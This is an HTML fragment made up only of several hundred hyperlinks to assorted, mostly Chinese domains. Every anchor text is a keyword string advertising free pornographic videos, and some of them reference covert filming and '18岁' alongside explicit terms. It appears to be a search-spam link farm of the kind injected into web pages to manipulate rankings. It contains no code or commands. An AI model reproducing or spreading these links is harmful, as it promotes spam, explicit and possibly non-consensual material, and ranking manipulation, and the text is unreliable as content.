<a href="http://www.xfjinzhong.cn" target="_blank">午夜天堂视频在线观看免费</a>|
<a href="http://cnjxt.cn" target="_blank">国外av片免费看一区二区三区</a>|
<a href="http://m.bellabear.cn" target="_blank">99国产精品久久久久久</a>|
<a href="http://2314.com.cn" target="_blank">91亚洲国产成人久久精品蜜臀</a>|
<a href="http://www.tdwm.com.cn" target="_blank">亚洲欧洲成人va在线观看</a>|
<a href="http://m.langyuhb.cn" target="_blank">中文字幕在线观看欧美精品</a>|
<a href="http://m.sretaw.com" target="_blank">中文字幕成人精品久久不卡</a>|
<a href="http://m.power-club.cn" target="_blank">国产一区二区三区中出视频</a>|
<a href="http://www.hyyxyy.cn" target="_blank">亚洲av成人一区二区三区高清</a>|
<a href="http://zgnursery.cn" target="_blank">亚洲成a人片在线观看无遮挡</a>|
<a href="http://m.jnxrc.cn" target="_blank">日本精品免费偷拍小视频网</a>|
<a href="http://m.tpffxfs.cn" target="_blank">国产一级视频在线观看免费播放</a>|
<a href="http://m.byrdhousetv.com" target="_blank">午夜视频一区二区三区</a>|
<a href="http://m.blindman2000.cn" target="_blank">精品人妻在线视频一区二区</a>|
<a href="http://yuvision.com.cn" target="_blank">久久夜色精品久久噜噜亚</a>|
<a href="http://yantou.net" target="_blank">亚洲Av无码AV吞精久久</a>|
<a href="http://m.131487.com" target="_blank">秋霞精品久久久一区二区</a>|
<a href="http://m.globelingos.com" target="_blank">熟女五十路一区二区视频</a>|
<a href="http://kris-wilson.com" target="_blank">日韩在线欧美在线</a>|
<a href="http://youhuibi.cn" target="_blank">一区二区在线欧美日韩中文</a>|
<a href="http://zj268.cn" target="_blank">97精品国产97久久久久久春色</a>|
<a href="http://mp-if.cn" target="_blank">青青国产在线视频</a>|
<a href="http://jnsyyq.cn" target="_blank">精品一区二区国产在线观看</a>|
<a href="http://a6771.cn" target="_blank">香蕉亚洲一级视频在线观看</a>|
<a href="http://m.swampfoxcountry.com" target="_blank">蜜臀久久av一区二区三区</a>|
<a href="http://huanmiu.cn" target="_blank">婷婷久久国产一区二区三区</a>|
<a href="http://m.podcasting.com.cn" target="_blank">欧美交换性一区二区三区</a>|
<a href="http://www.recoverys.cn" target="_blank">亚洲国产精品区在线观看</a>|
<a href="http://vazaa.com" target="_blank">91一区二区三区久久国产乱</a>|
<a href="http://m.pronto-sd.com.cn" target="_blank">天天综合天天激情在线播放</a>|
<a href="http://good-good-good.cn" target="_blank">亚洲av一二三专区在线观看</a>|
<a href="http://lnnkj.com.cn" target="_blank">欧美日韩精品久久亚洲区熟妇人</a>|
<a href="http://m.thedraperyboutique.com" target="_blank">天堂视频在线观看免费观看</a>|
<a href="http://jobagency.com.cn" target="_blank">97久久超碰国产精品新版</a>|
<a href="http://www.zzywkj.com.cn" target="_blank">精品国产va一区二区三区</a>|
<a href="http://www.yangzhongheng.cn" target="_blank">欧美日韩精品一区二区色</a>|
<a href="http://m.egaosu.cn" target="_blank">亚洲黄av网站在线观看</a>|
<a href="http://sldrdq.com" target="_blank">日本美女一区二区精品视频</a>|
<a href="http://m.yxymm.com" target="_blank">欧美一区二区精品人妻</a>|
<a href="http://www.surangabasnagala.com" target="_blank">亚洲十八禁在线免费观看</a>|
<a href="http://wiltipoll.com" target="_blank">免费高清国产片在线观看</a>|
<a href="http://jfjsqg.cn" target="_blank">色噜噜一区二区三区四区果冻</a>|
<a href="http://www.pdwashere.com" target="_blank">黄页免费观看在线观看视频</a>|
<a href="http://qinzilianmeng.cn" target="_blank">永久免费精品精品永久</a>|
<a href="http://m.xhnykj.cn" target="_blank">99热这里只有精品76</a>|
<a href="http://watka.cn" target="_blank">在线精品国产亚洲av日韩</a>|
<a href="http://www.youlesbcy.com" target="_blank">精品视频在线观看免费亚洲</a>|
<a href="http://m.ytdfqd.cn" target="_blank">日本片一区二区在线视频</a>|
<a href="http://b3695.cn" target="_blank">国语自产精品视频在线看</a>|
<a href="http://xingaofu.net.cn" target="_blank">久久久精品欧美国产免费观看</a>|
<a href="http://szgdmc.cn" target="_blank">亚洲免费中文字幕一区二区三区</a>|
<a href="http://www.cosco-e.com.cn" target="_blank">精品丝袜人妻久久久久久蝌蚪</a>|
<a href="http://www.sybangzhong.com" target="_blank">又大又又粗又爽又黄的视频在线</a>|
<a href="http://serce.com.cn" target="_blank">99re热这里只有精品视频</a>|
<a href="http://eligift.cn" target="_blank">国产成人综合怡春院精品</a>|
<a href="http://m.movezerb.com" target="_blank">久久婷婷六月丁香综合啪</a>|
<a href="http://www.level7mm.com" target="_blank">亚洲第一av无码专区</a>|
<a href="http://oraclehtml.cn" target="_blank">人妻体体内射精一区二区</a>|
<a href="http://www.muguizu.cn" target="_blank">日韩精品无码免费专区午夜不卡</a>|
<a href="http://www.jiangsuhong.cn" target="_blank">国产原创av一区二区三区</a>|
<a href="http://m.zhan-qi.cn" target="_blank">伊人精品一区二区三区四区五区</a>|
<a href="http://ufuer.cn" target="_blank">日本岛国电影天堂久久久</a>|
<a href="http://520kino.cn" target="_blank">精品女同一区二区免费播</a>|
<a href="http://m.baishuitongcaishui.cn" target="_blank">国产精品黄页免费高清在线观看</a>|
<a href="http://zhuoyousi.cn" target="_blank">久久精品国产亚洲综合一</a>|
<a href="http://www.reactos.com.cn" target="_blank">日本一二三区在线播放在线播放</a>|
<a href="http://www.zn12.cn" target="_blank">精品国产免费久久久久久站</a>|
<a href="http://f598.cn" target="_blank">五十路国产精品一区二区</a>|
<a href="http://guoshumian.com" target="_blank">91蜜桃臀久久一区二区</a>|
<a href="http://m.smzdsy.cn" target="_blank">国产美女av激情在线播放</a>|
<a href="http://oraclehtml.cn" target="_blank">亚洲av永久在线观看更新</a>|
<a href="http://myeat.com.cn" target="_blank">国产日韩一区二区三区视频</a>|
<a href="http://m.shaoyuexin.cn" target="_blank">www成人国产高清内射</a>|
<a href="http://www.eyeonthediscoball.com" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://m.disabledadventurers.com" target="_blank">久久精品农村毛片</a>|
<a href="http://www.seedsoftheheart.com" target="_blank">国产午夜精品美女免费视频</a>|
<a href="http://xing163.cn" target="_blank">性色av色香蕉一区二区蜜桃网</a>|
<a href="http://www.smartbelt.com.cn" target="_blank">日韩av中文一区二区三区</a>|
<a href="http://mb888.cn" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://m.bayye.cn" target="_blank">免费亚洲天堂免费成人av</a>|
<a href="http://www.xgzhome.cn" target="_blank">日韩免费一区二区人妻丝袜</a>|
<a href="http://m.maomiai.cn" target="_blank">国产91熟女高潮一区二区黑寡妇</a>|
<a href="http://sxjdgc.cn" target="_blank">蜜臀av一区二区国产在线</a>|
<a href="http://artista.com.cn" target="_blank">中文字幕在线播放第一页</a>|
<a href="http://m.davidlindds.com" target="_blank">国产日韩欧美中文字幕在线观看</a>|
<a href="http://www.eejbg.cn" target="_blank">色欧美一区二区三区在线</a>|
<a href="http://m.swxhmzy.cn" target="_blank">综合久久99中文综合久久</a>|
<a href="http://www.92mcu.cn" target="_blank">亚洲熟妇av一区二区在线</a>|
<a href="http://m.fsbhzw.cn" target="_blank">国产情一区二区三区久久久</a>|
<a href="http://m.globalbizmart.com" target="_blank">中文字幕在线观看一二三区</a>|
<a href="http://m.rfcz.cn" target="_blank">亚洲午夜福利中文乱码字幕</a>|
<a href="http://www.830226.com.cn" target="_blank">亚洲人成网站18禁止人</a>|
<a href="http://u-start.cn" target="_blank">久久91欧美午夜精品久久久</a>|
<a href="http://m.phs831019.cn" target="_blank">欧美日产国产精品日产</a>|
<a href="http://m.amwaya.com.cn" target="_blank">国产精品麻豆一区二区三区四区</a>|
<a href="http://z4ds1c.cn" target="_blank">麻豆一区二区三区香蕉视频</a>|
<a href="http://z4ds1c.cn" target="_blank">中文字幕+乱码+中文乱码视频</a>|
<a href="http://m.idengbilong.cn" target="_blank">国产69精品久久久久999三级</a>|
<a href="http://m.paramedicultrasound.com" target="_blank">亚洲日本精品视频第一页</a>|
<a href="http://836568.cn" target="_blank">日韩精品一区二区三区免费视频</a>|
<a href="http://www.jieming168.cn" target="_blank">伊人久久大香线蕉综合bd高清</a>|
<a href="http://www.huizhouyinxiang.com.cn" target="_blank">日韩美女白浆免费视频网站</a>|
<a href="http://glendalewis.com" target="_blank">亚洲中文字幕夜夜草一区</a>|
<a href="http://m.gzquban.cn" target="_blank">50岁人妻丰满熟妇αv无码区</a>|
<a href="http://xybdtt.cn" target="_blank">日韩国产精品一区二区</a>|
<a href="http://geyk.cn" target="_blank">在线观看日本一区二区</a>|
<a href="http://m.33sm.cn" target="_blank">69视频免费观看</a>|
<a href="http://m.gdud.cn" target="_blank">久久青草精品视频免费观看</a>|
<a href="http://www.miaozigou.cn" target="_blank">日本美女一区二区精品视频</a>|
<a href="http://m.show-pair.cn" target="_blank">亚洲一区二区在线中文字幕</a>|
<a href="http://jiufanwang.cn" target="_blank">国产精品色午夜免费视频</a>|
<a href="http://m.aadrainmedickc.com" target="_blank">久久爱天堂一区二区三区</a>|
<a href="http://m.quankongjian.cn" target="_blank">欧美一区二区三区精品五月天</a>|
<a href="http://xmugqup.cn" target="_blank">尤物精品国产亚洲亚洲av麻豆</a>|
<a href="http://m.hilosrosace.net" target="_blank">国产精品亚洲综合久久久久久久</a>|
<a href="http://www.miperdicion.com" target="_blank">天天精品视频免费在线观看</a>|
<a href="http://www.yobong.com" target="_blank">亚洲欧美在线观看中文字幕</a>|
<a href="http://m.gzwilo.cn" target="_blank">午夜偷拍精品用户偷拍dvd</a>|
<a href="http://www.dme-spm.cn" target="_blank">国产精品老熟女一区二区三区</a>|
<a href="http://m.emattalaw.com" target="_blank">精品人妻久久中文字幕一区二区</a>|
<a href="http://f83s291.cn" target="_blank">国产欧美亚洲一区二区三区在线</a>|
<a href="http://74cms.com.cn" target="_blank">日韩av一区二区免费在线观看</a>|
<a href="http://www.wqdlzz.cn" target="_blank">日韩欧美成人精品一区二区</a>|
<a href="http://www.longba847.cn" target="_blank">精品国产综合区久久久久久小说</a>|
<a href="http://m.elining.net.cn" target="_blank">成人午夜视频福利在线观看</a>|
<a href="http://golfon.com.cn" target="_blank">精品女同一区二区免费播</a>|
<a href="http://vazujcl.cn" target="_blank">52亚洲欧美在线a中文字幕</a>|
<a href="http://venturionblog.com" target="_blank">国产片在线天堂av</a>|
<a href="http://m.osfwies.cn" target="_blank">亚洲精品电影久久久影院</a>|
<a href="http://boozoo.cn" target="_blank">国产一区二区三区四区推荐</a>|
<a href="http://www.jnxrc.cn" target="_blank">欧美极品色午夜视频在线观看</a>|
<a href="http://www.agarport.net" target="_blank">色哟哟精品视频一区二区</a>|
<a href="http://shlxled.com" target="_blank">亚洲国产韩国欧美在线天堂</a>|
<a href="http://m.daredevil.cn" target="_blank">99久久国产露脸精品国产麻豆</a>|
<a href="http://zdiping.cn" target="_blank">我想收看九九电影欧美日韩</a>|
<a href="http://www.derwentscotch.com" target="_blank">精品中文一区二区三区电影</a>|
<a href="http://liuenkm.cn" target="_blank">欧美三级日韩三级亚洲三级</a>|
<a href="http://m.0n4h.cn" target="_blank">99久久精品免费看国产一区二</a>|
<a href="http://m.avayemoj.com" target="_blank">精品日韩精品国产另类专区</a>|
<a href="http://m.hdvnet.cn" target="_blank">欧美一区二区三区四区中文字幕</a>|
<a href="http://sujiwang.cn" target="_blank">国产自产21区激情综合一区</a>|
<a href="http://www.sengjie.cn" target="_blank">18岁日韩内射颜射午夜久久成人</a>|
<a href="http://www.yueqianba.cn" target="_blank">欧美亚洲另类一区二区三区</a>|
<a href="http://www.26youxi.cn" target="_blank">国产成人综合亚洲av成人专区</a>|
<a href="http://m.aizhuimeng.cn" target="_blank">欧美一区二区三区性视频网站</a>|
<a href="http://www.chuyouji.cn" target="_blank">六月丁香婷婷综合</a>|
<a href="http://www.xuanmama.cn" target="_blank">欧美激情一区二区三区在线</a>|
<a href="http://zjlhjx.cn" target="_blank">日本高清一二三区在线播放</a>|
<a href="http://www.benkexueli.cn" target="_blank">久久99这里只有精品</a>|
<a href="http://m.amwaya.com.cn" target="_blank">久久国产精品视频人人都爽</a>|
<a href="http://tfdpfbd.cn" target="_blank">亚洲免费视频一区二区三区</a>|
<a href="http://www.khdng.cn" target="_blank">亚洲欧美一二区日韩高清在线</a>|
<a href="http://m.imucha.cn" target="_blank">日本香蕉视频一区二区三区</a>|
<a href="http://zwbjp.com.cn" target="_blank">制服国产欧美高清不卡在线观看</a>|
<a href="http://518guakao.com" target="_blank">在线免费观看欧美污视频</a>|
<a href="http://m.0814114.cn" target="_blank">国产综合精品视频午夜久久</a>|
<a href="http://www.aspsa.cn" target="_blank">亚洲国产成人一区二区精品区</a>|
<a href="http://www.jy-pump.com" target="_blank">国产成十人十综合十亚洲</a>|
<a href="http://www.gdud.cn" target="_blank">亚洲欧美自拍另类</a>|
<a href="http://m.wyzb.com.cn" target="_blank">亚洲av乱码一区二区三区绯色</a>|
<a href="http://www.5ilight.cn" target="_blank">中文字幕av网站</a>|
<a href="http://m.yuanzhnst.cn" target="_blank">亚洲欧美一二区日韩高清在线</a>|
<a href="http://longboglass.cn" target="_blank">欧美成人欧美精品一级乱黄</a>|
<a href="http://www.acchr.cn" target="_blank">午夜福利亚洲精品在线观看</a>|
<a href="http://m.bartekzaranek.com" target="_blank">欧美性野久久久久久久久</a>|
<a href="http://www.auctionsite.cn" target="_blank">视频一区二区三区免费</a>|
<a href="http://m.ysroom.cn" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://m.wanwan90.cn" target="_blank">乱码久久久久久蜜桃免费</a>|
<a href="http://m.of35.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://fsbhzw.cn" target="_blank">黄色成人网久久久久久久</a>|
<a href="http://oxgb.cn" target="_blank">中文字幕伦在线中文字幕</a>|
<a href="http://m.ordosdag.cn" target="_blank">日本高清在线播放一区二区</a>|
<a href="http://www.orientmoon.cn" target="_blank">午夜精品黄页网站视频在线观看</a>|
<a href="http://m.mmxcoo.cn" target="_blank">欧美亚洲中文精品字幕一区二区</a>|
<a href="http://kejinfo.com" target="_blank">精品亚洲国产成人av制服</a>|
<a href="http://www.adwordsformoney.cn" target="_blank">成人午夜在线播放</a>|
<a href="http://www.91tantanxin.cn" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://www.kpgu.cn" target="_blank">国产日本精品久久久久久久</a>|
<a href="http://m.qdysisb.cn" target="_blank">久久精品国产亚洲av成人动漫</a>|
<a href="http://m.xinglianmaoyi.com.cn" target="_blank">欧美精品亚洲精品日韩在线</a>|
<a href="http://www.xuanyutang.cn" target="_blank">国产欧美日韩另类在线专区</a>|
<a href="http://www.geyk.cn" target="_blank">伊人久久大香线蕉精品婷婷</a>|
<a href="http://wzdaq.cn" target="_blank">国产精品久久久免费</a>|
<a href="http://izzipopat.com" target="_blank">欧美精品久久一区二区</a>|
<a href="http://m.leadingcreation.cn" target="_blank">成人免费高清视频</a>|
<a href="http://m.sretaw.com" target="_blank">国产成人91熟女精品网站</a>|
<a href="http://akaiami.net" target="_blank">精品熟女少妇av久久免费av</a>|
<a href="http://www.wqdlzz.cn" target="_blank">久久精品国产av一区二区三区</a>|
<a href="http://m.of35.cn" target="_blank">日韩大尺度人妻av在线</a>|
<a href="http://m.dzjkaz.cn" target="_blank">国产一区污污污视频在线观看</a>|
<a href="http://deputy.com.cn" target="_blank">国产精品一区二区三区在线观</a>|
<a href="http://m.hbinfo.cn" target="_blank">日本一区免费精品视频在线观看</a>|
<a href="http://m.uycjajv.cn" target="_blank">香蕉91成人一区二区三区飘花</a>|
<a href="http://bdfl.com.cn" target="_blank">精品中文字幕久久久久久</a>|
<a href="http://www.foumin.cn" target="_blank">日韩精品人妻中文字幕有码网址</a>|
<a href="http://m.zzzpz.cn" target="_blank">国产精品视频一区二区三区16</a>|
<a href="http://www.xintequ.cn" target="_blank">国产精品国产高清国产专区</a>|
<a href="http://m.mmxie.cn" target="_blank">国产欧美精品一区二区色</a>|
<a href="http://www.fhby.cn" target="_blank">亚洲av日韩高清在线观看</a>|
<a href="http://xfgy.com.cn" target="_blank">亚洲欧美日韩综合在线尤物</a>|
<a href="http://www.magshop.cn" target="_blank">男女激情爽爽爽免费视频网站</a>|
<a href="http://m.hacker57.cn" target="_blank">成人免费无码大片a毛片小说</a>|
<a href="http://www.jianfeifangfa5.cn" target="_blank">亚洲国产成人精品女人久久久</a>|
<a href="http://www.csqunji.com" target="_blank">精品视频在线免费观看免费</a>|
<a href="http://www.lhjgroup.com" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://ynlfsy.com" target="_blank">日本高清视频在线网站不卡</a>|
<a href="http://xyerlp.com" target="_blank">国产尤物精品视频免费网站</a>|
<a href="http://m.33sm.cn" target="_blank">亚洲一区二区三区色婷婷</a>|
<a href="http://www.91see.cn" target="_blank">亚洲中文字幕乱码熟女在线</a>|
<a href="http://www.wayfine.cn" target="_blank">天堂在线中文一区二区三区</a>|
<a href="http://jinpinfireworks.cn" target="_blank">国产精品久久精品久久国产</a>|
<a href="http://m.towtegq.cn" target="_blank">日本专区观看久久久精品</a>|
<a href="http://dqbanquet.cn" target="_blank">宅男久久精品国产亚洲av影院</a>|
<a href="http://www.oldbluesound.com" target="_blank">国产一区二区在线欧美日韩</a>|
<a href="http://m.920xx.cn" target="_blank">亚洲熟女熟妇av一区二区三区</a>|
<a href="http://sjzps.cn" target="_blank">91视色国内揄拍国内精品人妻</a>|
<a href="http://www.eejbg.cn" target="_blank">国产麻豆一精品一免费一av</a>|
<a href="http://www.bloj.cn" target="_blank">中文字幕在线观看第一区</a>|
<a href="http://www.neutekprint.com" target="_blank">最近免费中文字幕高清在线</a>|
<a href="http://www.webni.cn" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://m.chwlnet.cn" target="_blank">国产免费高清视频1l.com.com.com少</a>|
<a href="http://rq-group.cn" target="_blank">欧美日韩中文在线字幕视频</a>|
<a href="http://ex-steel.cn" target="_blank">国产在线一区二区精品麻豆系列</a>|
<a href="http://tumiba.com.cn" target="_blank">国产午夜精品久久久免费</a>|
<a href="http://m.dahezhile.cn" target="_blank">国语精品免费自产拍在线观看</a>|
<a href="http://m.chushu114.cn" target="_blank">a天堂在线一区二区三区</a>|
<a href="http://m.sc9002.cn" target="_blank">色综合天天综合网国产人</a>|
<a href="http://m.xinwensoft.cn" target="_blank">欧美亚洲国产高清一区二区</a>|
<a href="http://m.feitiancloud.cn" target="_blank">国产99久91在线亚洲</a>|
<a href="http://m.sh-zunli.cn" target="_blank">国产精成人品日日拍夜夜</a>|
<a href="http://m.zibokaisuo.cn" target="_blank">国产中文高清日韩av网站</a>|
<a href="http://www.3gvnv.cn" target="_blank">日韩一区二区三区av在线观看</a>|
<a href="http://m.pianzixitong.cn" target="_blank">尤物国精品午夜福利视频</a>|
<a href="http://m.yiqif.cn" target="_blank">国产精品99久久久久久免费看</a>|
<a href="http://shishangmatou.cn" target="_blank">亚洲一区二区精品电影网</a>|
<a href="http://520kino.cn" target="_blank">在线观看日本高清=区</a>|
<a href="http://m.zs148.cn" target="_blank">色先锋在线成人av资源网站</a>|
<a href="http://www.lcyiliao.cn" target="_blank">成人一区二区三区久久精品嫩草</a>|
<a href="http://m.sherrysspotlight.com" target="_blank">国产中文色婷婷久久久精品</a>|
<a href="http://m.qeejubp.cn" target="_blank">国产精品乱人伦一区二区</a>|
<a href="http://m.linyilibo.cn" target="_blank">性色av一区二区三区四区</a>|
<a href="http://m.zhouhaojie.cn" target="_blank">日韩av福利免费在线播放</a>|
<a href="http://m.ysroom.cn" target="_blank">粉嫩亚洲一区二区粉嫩av</a>|
<a href="http://www.5cryt.cn" target="_blank">欧美韩日视频精品中文在线</a>|
<a href="http://www.okliyu.cn" target="_blank">色噜噜国产日韩欧美精品</a>|
<a href="http://www.nbpeq.cn" target="_blank">日本欧美一二区在线观看</a>|
<a href="http://www.wewerelovers.com" target="_blank">久久久久久国产精品嫩模综合影院</a>|
<a href="http://www.carforyou.org.cn" target="_blank">在线视频欧美韩不卡第页专区</a>|
<a href="http://www.vacationai.cn" target="_blank">精品国内自产拍在线播放观看</a>|
<a href="http://m.zmvlmux.cn" target="_blank">国产精品视频一区二区三</a>|
<a href="http://www.luckkid.cn" target="_blank">中文字幕国产在线欧美日韩</a>|
<a href="http://www.5itb.cn" target="_blank">免费亚洲色图久久综合网</a>|
<a href="http://sengru.cn" target="_blank">日韩欧美亚洲国产午夜在线</a>|
<a href="http://www.jobagency.cn" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://m.kardo.cn" target="_blank">激情91精品大片在线观看</a>|
<a href="http://dalila.cn" target="_blank">亚洲国语精品自产拍在线观看</a>|
<a href="http://www.egprs.cn" target="_blank">亚洲欧洲999久久久久</a>|
<a href="http://urwid.cn" target="_blank">精品一区二区三区人妻视频</a>|
<a href="http://longboglass.cn" target="_blank">国产一级特黄毛片在线毛片</a>|
<a href="http://ncamw.cn" target="_blank">精品国产99久久久成人</a>|
<a href="http://www.healthywater.net.cn" target="_blank">在线日韩精品视频在线播放</a>|
<a href="http://www.wxyf.cn" target="_blank">清纯唯美亚洲色图在线视频</a>|
<a href="http://zjlhjx.cn" target="_blank">亚洲午夜福利18禁噜噜噜</a>|
<a href="http://www.renwu360.cn" target="_blank">99久久精品国产亚洲</a>|
<a href="http://schljy.cn" target="_blank">亚洲福利视频一区二区</a>|
<a href="http://actesdepiraterie.com" target="_blank">久久久亚洲欧美麻豆一区二区</a>|
<a href="http://m.bbbcs.cn" target="_blank">87亚洲中文aⅴ中文字幕在线</a>|
<a href="http://www.sysqj.cn" target="_blank">欧美日韩精品一区二区在线看</a>|
<a href="http://www.paf2wo.cn" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://yihuabi.cn" target="_blank">男女爽爽无遮挡久久精品</a>|
<a href="http://www.watka.cn" target="_blank">欧美高清一区二区三区四区五区</a>|
<a href="http://m.pfscompany.com" target="_blank">色噜噜狠狠一区二</a>|
<a href="http://www.wheqcb.cn" target="_blank">2020国产在线</a>|
<a href="http://www.365xyd.com.cn" target="_blank">国产成人久久精品麻豆二区33</a>|
<a href="http://rsjgg.cn" target="_blank">精品久久久无码中文字幕天天</a>|
<a href="http://gjnmw.cn" target="_blank">日韩精品成人区中文字幕</a>|
<a href="http://www.poudui.cn" target="_blank">中文字幕中文字幕在线观看</a>|
<a href="http://wz75.cn" target="_blank">中文字幕乱码在线观看一区</a>|
<a href="http://www.egxy.cn" target="_blank">欧美日韩二区三区在线观看</a>|
<a href="http://www.egxy.cn" target="_blank">国产99久久亚洲综合精</a>|
<a href="http://gxxctx.com" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://canyin777.cn" target="_blank">亚洲av日韩一级片免费看</a>|
<a href="http://tsrk.cn" target="_blank">久久久婷婷五月亚洲97号色</a>|
<a href="http://www.saga123.cn" target="_blank">中文字幕精品国产一区二区</a>|
<a href="http://almguvenlik.com" target="_blank">国产啊v在线观看</a>|
<a href="http://10you.cn" target="_blank">中文线码中文高清播放中</a>|
<a href="http://m.senhemy.cn" target="_blank">国产精区一区二区高清在线0</a>|
<a href="http://jky642.cn" target="_blank">亚洲色图亚洲色图亚洲色图</a>|
<a href="http://www.5cryt.cn" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://www.nbpeq.cn" target="_blank">91av在线视频观看</a>|
<a href="http://yyyugo.cn" target="_blank">亚洲欧美另类在线观看一区二区</a>|
<a href="http://m.sdqxsh.cn" target="_blank">激情无码人妻又粗又大中国人</a>|
<a href="http://www.5069.com.cn" target="_blank">尤物国精品午夜福利视频</a>|
<a href="http://zlwlw.cn" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://www.sendermy.com" target="_blank">精品久久久麻豆国产精品</a>|
<a href="http://www.va1va.cn" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://m.frankfoe.com" target="_blank">亚洲欧美另类激情综合区</a>|
<a href="http://www.bpdy.cn" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://0g114.cn" target="_blank">无码午夜人妻一区二区不卡视频</a>|
<a href="http://zmvlmux.cn" target="_blank">精品国产蜜臀九九九久久</a>|
<a href="http://garganlimited.com" target="_blank">日韩精品中文字一区二区</a>|
<a href="http://m.zhongxingyrsb.cn" target="_blank">国产精品久久久久精亚洲</a>|
<a href="http://m.yunchengmaoyi.cn" target="_blank">国产精品一区二区av日韩在线</a>|
<a href="http://m.555app.cn" target="_blank">久久爱天堂一区二区三区</a>|
<a href="http://m.lhpay.cn" target="_blank">WW欧日韩视频高清在线</a>|
<a href="http://www.comicdiy.cn" target="_blank">妖精视频在线观看免费</a>|
<a href="http://m.hzkx.com.cn" target="_blank">伊人在免费在线观看高清</a>|
<a href="http://mysur.cn" target="_blank">91看片在线播放</a>|
<a href="http://m.dakotatrails.com" target="_blank">精品国产亚洲区久久露脸</a>|
<a href="http://szhfjs.com.cn" target="_blank">欧美一区二区三区精品五月天</a>|
<a href="http://www.hilosrosace.net" target="_blank">亚洲国产一区二区精品专区发</a>|
<a href="http://www.swingularity.com" target="_blank">日本一区二区不卡视频直接看</a>|
<a href="http://www.dulce-aqua-piscine.com" target="_blank">黄色成人污网站在线观看</a>|
<a href="http://www.ecookbook.cn" target="_blank">国产精品久久久久岛国欧美</a>|
<a href="http://colorfulstudio.cn" target="_blank">日本一区二区三区高清视频在线</a>|
<a href="http://www.odfz.cn" target="_blank">国产日韩欧美一区二区在线</a>|
<a href="http://ourabundance.com" target="_blank">欧美国产成人久久精品直播</a>|
<a href="http://m.francescolettieri.com" target="_blank">97视频网精品免费观看</a>|
<a href="http://ambratrade.cn" target="_blank">日韩欧美在线中文字幕网</a>|
<a href="http://www.gxmt8.cn" target="_blank">日本久久久一区二区三区精品少妇</a>|
<a href="http://longboglass.cn" target="_blank">一区二区三区四区在线免费观看</a>|
<a href="http://m.bygo.cn" target="_blank">国自产拍偷拍精品</a>|
<a href="http://watka.cn" target="_blank">国产成人精品三级在线影院</a>|
<a href="http://www.wzshe.cn" target="_blank">一级黄色免费看中文字幕</a>|
<a href="http://25lian.cn" target="_blank">亚洲精品入口一区二区乱</a>|
<a href="http://tojdih.cn" target="_blank">中文字幕亚洲一区av电影</a>|
<a href="http://yuanfengsuliao.cn" target="_blank">九九热免费福利视频这里有精品</a>|
<a href="http://a23503.cn" target="_blank">亚洲国产精品成人久久</a>|
<a href="http://m.tdwm.com.cn" target="_blank">人妻熟妇女的欲乱系列</a>|
<a href="http://www.swirexy.cn" target="_blank">国产免费一区二区三区性色</a>|
<a href="http://unlockcode.cn" target="_blank">天堂视频在线免费观看</a>|
<a href="http://m.tristarphoto.net.cn" target="_blank">成人免费黄色大片</a>|
<a href="http://365shuangyanpi.cn" target="_blank">亚洲视频在线免费</a>|
<a href="http://m.r7654.cn" target="_blank">欧美中文字幕在线观看</a>|
<a href="http://m.bayye.cn" target="_blank">国产精品久久久久久久久午夜福利</a>|
<a href="http://0756jd.com" target="_blank">亚洲av乱码一区二区三区绯色</a>|
<a href="http://m.zn5vx.cn" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://smdxm.com" target="_blank">国产制服丝袜有码在线播放</a>|
<a href="http://9b1zr.cn" target="_blank">国产欧美成人福利在线播放</a>|
<a href="http://www.f286.cn" target="_blank">天天综合天天激情在线播放</a>|
<a href="http://tbgh.com.cn" target="_blank">激情五月婷婷丁香久久综合网</a>|
<a href="http://m.sx-slsp.cn" target="_blank">亚洲av永久精品一区二区在线</a>|
<a href="http://dsmyun.com.cn" target="_blank">欧美一区二区三区福利片</a>|
<a href="http://www.cioa-cotonou.com" target="_blank">亚洲成人在线免费观看</a>|
<a href="http://m.wulianhua88.cn" target="_blank">欧美激情综合精品一二三区</a>|
<a href="http://tgw.net.cn" target="_blank">国产男女精品一区二区三区</a>|
<a href="http://m.ssxiiqk.cn" target="_blank">精品人妻一区二区免费视频</a>|
<a href="http://m.citsz.cn" target="_blank">久热re在线观看免费视频</a>|
<a href="http://zhzkp.cn" target="_blank">精品国产自在久久精品国产</a>|
<a href="http://www.sz-wjxh.cn" target="_blank">ts人妖另类精品视频系列</a>|
<a href="http://m.fangzhiming.cn" target="_blank">亚洲国产精品99久久久</a>|
<a href="http://m.busiman.cn" target="_blank">日韩最新中文字幕在线观看</a>|
<a href="http://www.91tantanxin.cn" target="_blank">国产精品美女福利在线观看</a>|
<a href="http://518guakao.com" target="_blank">欧美日韩免费aⅴ一区二区三区</a>|
<a href="http://www.eb33.com.cn" target="_blank">国产高清av一区二区在线观看</a>|
<a href="http://www.obzclsz.cn" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://m.byrdhousetv.com" target="_blank">精品自拍视频国产免费自拍视频</a>|
<a href="http://www.webmain.cn" target="_blank">97精品国产自在在线观看蜜臀</a>|
<a href="http://zlwlw.cn" target="_blank">色黄久久久久久久久网站</a>|
<a href="http://jmhhb.cn" target="_blank">欧美一区二区三区福利片</a>|
<a href="http://skxqw.net" target="_blank">美女黄色视频免费网站在线</a>|
<a href="http://www.tbzgw.cn" target="_blank">久久香蕉国产线熟妇人妻</a>|
<a href="http://m.qihangbokao.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://www.spaziointeriors.com" target="_blank">日韩精品一区二区在线电影</a>|
<a href="http://www.clouptopmedia.com" target="_blank">最新自拍成人在线看片网</a>|
<a href="http://www.cwbk.com.cn" target="_blank">国产精品视频一区二区三</a>|
<a href="http://mywindowlane.com" target="_blank">久久国产免费高清视频观看</a>|
<a href="http://m.yushensuo.com" target="_blank">色综合网亚洲精品久久久小说</a>|
<a href="http://eoxw.cn" target="_blank">国产精品爽爽va在线观看一</a>|
